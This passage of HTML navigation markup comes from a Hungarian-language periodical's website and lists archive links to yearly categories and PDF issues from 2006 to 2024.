		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
